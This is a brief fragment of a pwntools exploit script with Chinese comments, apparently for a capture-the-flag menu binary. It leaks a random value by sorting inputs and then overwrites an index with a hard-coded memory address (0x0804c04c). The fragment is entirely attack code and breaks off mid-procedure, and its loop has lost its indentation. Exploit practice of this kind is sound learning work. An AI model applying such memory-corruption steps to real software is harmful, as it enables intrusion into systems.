 #-----------------------------------------------------------------
-
#-------------------泄露随机数-------------------------------
#泄露strtol
l=log.progress('泄露随机数')
io.sendline('sort')
io.recvuntil('sort:')
io.sendline('2')
for i in xrange (2):
io.recvuntil('number:')
io.sendline(str(0xb0))
io.recvuntil('Choose: ')
io.sendline('3')   #排序一下
#------------update 随机数位置-------------------------
io.recvuntil('Choose: ')
io.sendline('2')
io.recvuntil('index:')
io.sendline('2')
io.recvuntil('Update number:')
io.sendline(str(0x0804c04c)) #随机数位置